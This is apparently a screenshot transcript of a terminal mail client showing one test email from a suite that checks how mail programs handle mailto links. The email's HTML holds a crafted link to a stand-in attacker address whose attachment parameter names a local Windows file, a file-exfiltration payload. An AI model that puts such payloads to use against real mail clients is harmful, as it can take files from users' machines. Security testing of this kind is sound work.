 vagrant@ubuntu1804: ~/files/out3
File Edit View Search Terminal Help
i:Exit  -:PrevPg  <Space>:NextPg v:View Attachm.  d:Del  r:Reply  j:Next ?:Help
Date: Fri, 01 Jan 2021 00:08:00 GMT
from: Alice <alice@trusted-page.de>
to: Bob <bob@trusted-page.de>
Subject: A08.2-Link-Mailto-Scheme-attachment - 7b92b4
<html>
  <head>
    <meta http-equiv="content-type" content="text/html; charset=UTF-8">
  </head>
  <body>
    <a href="mailto:mallory@malicious-page.de?attachment=C:\Windows\System32\calc.exe"
        >Link</a>
  </body>
</html>
-N  - 1/1: Alice                  A08.2-Link-Mailto-Scheme-attachment - 7b92b4                  -- (all)